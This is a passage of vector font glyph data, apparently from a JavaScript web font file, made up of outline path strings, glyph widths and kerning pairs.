30r248,-1387v4,-22,16,-33,36,-33r21,0v22,0,33,12,33,37","w":1614,"k":{"\u201d":42,"\u2019":42,"'":42,"y":58,"r":112,"o":136,"l":74,"i":74,"h":52,"e":138,"a":128,"Z":50,"U":74,"S":58,"R":74,"P":74,"O":102,"N":80,"M":78,"L":74,"K":74,"J":36,"I":94,"H":74,"G":102,"F":96,"E":96,"D":74,"C":102,"B":74,"A":186,"-":144}},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036,"k":{"\u00ff":160,"\u00f7":96,"\u00f5":72,"\u00f3":80,"\u00f2":90,"\u00eb":78,"\u00e6":70}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u201d":222,"\u2019":222,"}":104,"]":110,"'":222,"y":114,"w":178,"v":200,"t":194,"q":86,"o":88,"e":88,"d":86,"c":90,"a":50,"Z":46,"Y":312,"W":182,"V":308,"T":276,"S":32,"Q":124,"O":124,"G":124,"C":122,"B":60,"-":128}},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"696,-1049v0,11,-4,19,-11,25v-7,6,-17,8,-28,8r-243,0r0,987v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-25,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-987r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-25r0,-20v0,-11,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-383v0,-10,2,-19,8,-27v6,-8,15,-12,26,-12r23,0v10,0,18,4,24,12v6,8,9,17,9,27r0,383r243,0v11,0,21,3,28,8v7,5,11,12,11,23r0,20r0,0","w":778},{"d":"901,-559v0,10,-4,18,-11,24v-7,6,-17,9,-28,9r-721,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-14,-11,-24r0,-16v0,-11,4,-20,11,-27v7,-7,17,-10,28,-10r721,0v11,0,21,3,28,10v7,7,11,16,11,27r0,16r0,0","w":1004,"k":{"z":150,"y":84,"x":48,"w":112,"v":112,"u":64,"t":198,"s":150,"r":64,"q":34,"p":64,"o":34,"n":64,"m":64,"l":86,"k":64,"i":86,"h":64,"g":70,"f":198,"e":34,"d":34,"c":34,"b":64,"a":80}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"961,59v0,48,-7,95,-19,141v-12,46,-35,87,-70,123v-35,36,-84,65,-146,87v-62,22,-142,32,-241,32v-67,0,-125,-2,-175,-5v-50,-3,-97,-7,-138,-11v-9,-1,-18,-5,-26,-12v-8,-7,-11,-16,-11,-27r0,-12v0,-11,4,-20,13,-26v9,-6,19,-9,30,-9r4,0v40,3,40,3,76,6v24,2,50,4,74,5r74,3v0,0,51,2,79,2v77,0,141,-7,191,-21v50,-14,89,-33,118,-59v29,-26,49,-57,60,-94v11,-37,16,-78,16,-123v0,-34,-4,-65,-12,-91v-8,-26,-22,-51,-43,-76v-21,-25,-49,-50,-85,-76v-36,-26,-81,-56,-136,-90r-205,-125v-56,-35,-102,-67,-139,-95v-37,-28,-66,-56,-87,-84v-21,-28,-37,-58,-45,-88v-8,-30,-12,-65,-12,-104v0,-46,6,-87,18,-124v12,-37,29,-68,54,-95v-27,-31,-46,-63,-56,-96v-10,-33,-16,-72,-16,-115v0,-57,8,-106,26,-148v18,-42,46,-76,84,-103v38,-27,86,-48,146,-61v60,-13,132,-20,216,-20v23,0,50,1,81,2r91,3v0,0,58,3,83,5v25,2,44,3,56,4v10,1,18,6,25,14v7,8,10,16,10,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8v-11,0,-29,0,-53,-2v-36,-2,-34,-3,-78,-6r-90,-6v0,0,-60,-2,-86,-2v-68,0,-126,4,-174,14v-48,10,-87,25,-118,45v-31,20,-54,46,-68,77v-14,31,-21,67,-21,110v0,30,3,57,11,80v8,23,21,46,40,68v19,22,45,46,77,69v32,23,72,50,121,80r201,123v65,40,118,77,159,110v41,33,73,66,96,98v23,32,39,64,47,96v8,32,12,68,12,105v0,40,-4,80,-13,119v-9,39,-24,76,-47,109v23,32,39,65,47,97v8,32,13,67,13,105xm870,-371v0,-34,-4,-65,-12,-91v-8,-26,-22,-51,-43,-76v-21,-25,-49,-50,-85,-76v-36,-26,-81,-57,-136,-91r-205,-124v-29,-17,-55,-35,-78,-51v-23,-16,-44,-31,-63,-46v-34,38,-51,90,-51,156v0,30,3,57,11,80v8,23,21,46,40,68v19,22,45,46,77,69v32,23,72,50,121,80r201,123v42,25,79,50,110,72v31,22,58,44,81,65v21,-43,32,-96,32,-158","w":1067},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036},{"d":"524,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22xm268,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22","w":604,"k":{"y":98,"w":154,"v":168,"g":56,"Z":56,"Y":290,"W":164,"V":282,"T":324,"S":60,"Q":98,"O":98,"G":98,"C":92}},{"d":"254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,449r364,0r0,-9v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,242,42,314,126v72,84,108,205,108,363r0,144v0,158,-36,279,-108,363v-72,84,-177,126,-314,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-45r-364,0r0,483xm1372,-477r0,-144v0,-273,-111,-409,-332,-409v-221,0,-331,136,-331,409r0,144v0,273,110,409,331,409v221,0,332,-136,332,-409","w":1575},{"w":440},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41","k":{"\u00ff":240,"\u00f7":132,"\u00f5":92,"\u00f3":82,"\u00f2":78,"\u00eb":140,"\u00df":158,"\u00d7":112,"\u00d5":120,"\u00d3":194,"\u00d2":136,"\u00cb":142,"\u00c7":246,"\u00c6":118,"\u00c4":218,"\u00c0":142}},{"d":"987,-188v0,8,-3,15,-10,22r-14,14v-3,3,-7,6,-11,7v-4,1,-7,2,-10,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-16,-18,-21,-28v-5,-10,-8,-20,-8,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,6,1,10,2v4,1,8,3,11,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31xm516,-188v0,8,-3,15,-10,22r-14,14v-3,3,-6,6,-10,7v-4,1,-8,2,-11,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-17,-18,-22,-28v-5,-10,-7,-20,-7,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,7,1,11,2v4,1,7,3,10,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31","w":1096,"k":{"\u00f7":70,"\u00f3":50,"\u00f2":192,"\u00eb":42,"\u00df":108,"\u00d7":64,"\u00d3":156,"\u00d2":292,"\u00cb":44,"\u00c0":44}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"516,-188v0,8,-3,15,-10,22r-14,14v-3,3,-6,6,-10,7v-4,1,-8,2,-11,2v-6,0,-12,-2,-17,-5v-5,-3,-11,-6,-16,-10r-364,-334v-9,-8,-17,-18,-22,-28v-5,-10,-7,-20,-7,-31v0,-21,10,-41,29,-59r364,-334v5,-4,11,-7,16,-10v5,-3,11,-4,17,-4v3,0,7,1,11,2v4,1,7,3,10,6r14,14v7,7,10,14,10,23v0,11,-5,21,-16,30r-363,332r363,332v11,9,16,19,16,31","w":625},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"217,-737v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-152v0,-10,3,-19,11,-27v8,-8,17,-12,28,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,152r0,0","w":344},{"d":"1229,-559v0,10,-4,18,-11,24v-7,6,-17,9,-28,9r-1049,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-14,-11,-24r0,-16v0,-11,4,-20,11,-27v7,-7,17,-10,28,-10r1049,0v11,0,21,3,28,10v7,7,11,16,11,27r0,16r0,0","w":1331},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"465,-1214v183,-59,278,-89,283,-89v15,0,24,6,28,19r6,16v1,1,2,4,2,8v0,16,-11,27,-32,34r-263,85r116,161v35,49,54,74,56,78v2,4,3,8,3,13v0,9,-6,19,-18,27v-12,8,-20,12,-25,12v-11,0,-22,-8,-33,-23r-162,-223r-115,160v-35,49,-56,74,-61,78v-5,4,-11,6,-17,6v-7,0,-12,-1,-16,-4r-16,-10v-9,-4,-13,-11,-13,-21v0,-5,2,-9,4,-14v2,-5,20,-31,55,-79r118,-161r-195,-63v-55,-17,-85,-29,-91,-35v-6,-6,-9,-13,-9,-21v0,-3,3,-11,8,-24v5,-13,15,-19,28,-19v5,0,100,30,283,89r0,-281v0,-25,10,-37,29,-37r18,0v19,0,29,12,29,37r0,281","w":854},{"d":"719,-1008v-130,-15,-225,-22,-285,-22v-87,0,-146,14,-180,42v-34,28,-51,71,-51,130v0,35,12,68,37,98v25,30,79,69,161,115v134,73,221,123,261,150v40,27,74,58,99,94v25,36,38,79,38,129v0,189,-118,284,-355,284v-59,0,-122,-4,-192,-13v-70,-9,-113,-16,-128,-22v-15,-6,-22,-15,-22,-26r0,-23v0,-19,11,-28,33,-28r12,0v131,21,232,32,302,32v92,0,158,-17,199,-50v41,-33,61,-85,61,-154v0,-42,-15,-78,-44,-108v-29,-30,-87,-69,-173,-116v-127,-69,-210,-116,-248,-141v-38,-25,-69,-55,-94,-91v-25,-36,-37,-79,-37,-130v0,-82,28,-145,83,-188v55,-43,131,-64,230,-64v63,0,131,3,204,9v73,6,114,13,121,21v7,8,11,15,11,23r0,17v0,21,-12,32,-37,32r-6,0","w":901,"k":{"\u2013":172,"\u201d":70,"\u2019":70,"z":32,"y":40,"w":50,"v":30,"t":32,"s":74,"g":64,"f":32,"?":140,":":56,".":56,"-":176,",":62,"!":90}},{"d":"217,-737v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-152v0,-10,3,-19,11,-27v8,-8,17,-12,28,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,152r0,0","w":344},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm217,-217v17,0,25,7,25,22v0,4,-22,66,-68,187v-46,121,-71,188,-76,198v-5,10,-14,15,-28,15r-25,0v-13,0,-20,-7,-20,-21v0,-3,19,-67,58,-190v39,-123,60,-189,65,-198v5,-9,15,-13,30,-13r39,0","w":365},{"d":"616,-1255v0,38,-7,74,-22,107v-15,33,-35,63,-60,88v-25,25,-54,44,-87,59v-33,15,-69,22,-107,22v-38,0,-74,-7,-108,-22v-34,-15,-62,-34,-88,-59v-26,-25,-46,-55,-61,-88v-15,-33,-22,-69,-22,-107v0,-38,7,-73,22,-107v15,-34,35,-63,61,-88v26,-25,54,-45,88,-60v34,-15,70,-22,108,-22v38,0,74,7,107,22v33,15,62,35,87,60v25,25,45,54,60,88v15,34,22,69,22,107xm539,-1255v0,-27,-5,-53,-16,-77v-11,-24,-25,-46,-43,-64v-18,-18,-39,-33,-63,-44v-24,-11,-50,-16,-77,-16v-28,0,-54,5,-78,16v-24,11,-45,26,-63,44v-18,18,-33,40,-43,64v-10,24,-15,50,-15,77v0,27,5,53,16,77v11,24,25,45,43,63v18,18,39,33,63,43v24,10,50,15,77,15v27,0,53,-5,77,-15v24,-10,45,-25,63,-43v18,-18,32,-39,43,-63v11,-24,16,-50,16,-77","w":678},{"d":"1051,-551v0,22,-10,42,-29,59r-365,334v-5,4,-10,7,-15,10v-5,3,-11,5,-17,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,12,1,17,4v5,3,10,6,15,10r365,334v19,19,29,39,29,59xm580,-551v0,22,-10,42,-29,59r-365,334v-5,4,-11,7,-16,10v-5,3,-10,5,-16,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,11,1,16,4v5,3,11,6,16,10r365,334v19,19,29,39,29,59","w":1096},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"\u00f4":60,"\u00f1":66,"\u00ee":66,"\u00eb":188,"\u00e7":64,"\u00e5":72,"\u00e4":244,"\u00e3":46,"\u00e2":32,"\u00e0":46,"\u00df":58,"\u00cb":196,"\u00c4":276,"\u00c0":196,".":576,"-":426,",":582}},{"d":"1073,-403v0,132,-43,235,-128,307v-85,72,-202,108,-351,108v-149,0,-266,-36,-351,-108v-85,-72,-128,-175,-128,-307r0,-62v0,-64,18,-128,55,-191v37,-63,90,-110,158,-141v-67,-24,-118,-65,-156,-123v-38,-58,-57,-123,-57,-194r0,-45v0,-125,43,-218,129,-280v86,-62,203,-93,350,-93v153,0,271,32,354,96v83,64,125,156,125,277r0,45v0,71,-19,136,-57,194v-38,58,-89,99,-156,123v68,31,121,78,158,141v37,63,55,127,55,191r0,62xm977,-1114r0,-45v0,-191,-128,-287,-383,-287v-255,0,-383,96,-383,287r0,45v0,79,26,144,77,194v51,50,125,76,222,76r168,0v97,0,171,-25,222,-76v51,-51,77,-115,77,-194xm977,-403r0,-62v0,-45,-12,-91,-35,-138v-23,-47,-57,-85,-102,-112v-45,-27,-99,-41,-162,-41r-168,0v-96,0,-170,30,-222,90v-52,60,-77,128,-77,201r0,62v0,107,33,189,99,245v66,56,160,84,284,84v124,0,218,-28,284,-84v66,-56,99,-138,99,-245"},{"d":"924,-78v0,9,-3,17,-9,24v-6,7,-12,11,-18,13v-25,8,-53,15,-82,22v-29,7,-59,12,-90,17v-31,5,-61,8,-92,10v-31,2,-59,4,-86,4v-73,0,-136,-11,-187,-32v-51,-21,-94,-49,-127,-86r0,466v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1421v0,-10,4,-19,11,-27v7,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,682v0,103,25,181,76,233v51,52,130,78,238,78v22,0,46,-1,71,-3v25,-2,51,-5,76,-8v25,-3,50,-7,74,-12v24,-5,47,-10,66,-15r0,-955v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,983r0,0","w":1067},{"d":"434,-1280v0,9,-6,14,-18,14r-45,0v-11,0,-18,-2,-23,-8v-8,-8,-8,-9,-22,-26r-220,-263v-5,-5,-8,-11,-8,-16v0,-9,8,-14,23,-14r53,0v11,0,18,3,24,7v6,4,14,12,23,23r205,263v3,3,5,7,6,10v1,3,2,7,2,10","w":676},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"1010,-995v0,11,-4,20,-12,25v-8,5,-18,7,-29,7r-748,0v-11,0,-21,-2,-29,-7v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,21xm1010,-586v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-748,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r748,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20"},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"610,-1507v0,7,-1,11,-2,14r-481,1466v-3,9,-7,19,-11,27v-4,8,-11,12,-22,12r-45,0v-7,0,-12,-2,-15,-6v-3,-4,-5,-11,-5,-18r0,